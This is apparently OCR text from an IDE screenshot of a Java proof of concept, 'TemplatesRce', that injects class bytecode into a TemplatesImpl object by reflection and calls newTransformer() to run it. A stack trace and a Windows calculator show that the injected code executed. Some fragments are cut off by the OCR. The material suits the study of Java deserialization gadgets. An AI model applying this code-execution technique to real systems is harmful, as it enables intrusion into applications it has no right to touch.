 TemplatesBytes.java × TemplatesRce.java ×
VanHu
ader
ackag
oader
plClass
Bytes
Rce
ct, Stri
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5
6 import java.lang.reflect.Field;
7 import java.nio.file.Files;
8 import java.nio.file.Paths;
9
10 // 主程序
11 public class TemplatesRce {
12 public static void main(String[] args) throws Exception{
13 byte[] code = Files.readAllBytes(Paths.get( first: "E:\\JavaClass\\TemplatesBytes.class"));
14 TemplatesImpl templates = new TemplatesImpl();
15 setFieldValue(templates, fieldName: "_name", value: "Calc");
16 setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {code});
17 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
18 templates.newTransformer();
19 }
20 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
21 Field field = obj.getClass().getDeclaredField(fieldName);
22 field.setAccessible(true);
thread "main" java.lang.NullPointerException Create breakpoint
.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
namicClassLoader.TemplatesImplClassLoader.TemplatesRce.main(TemplatesRce.java:18)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =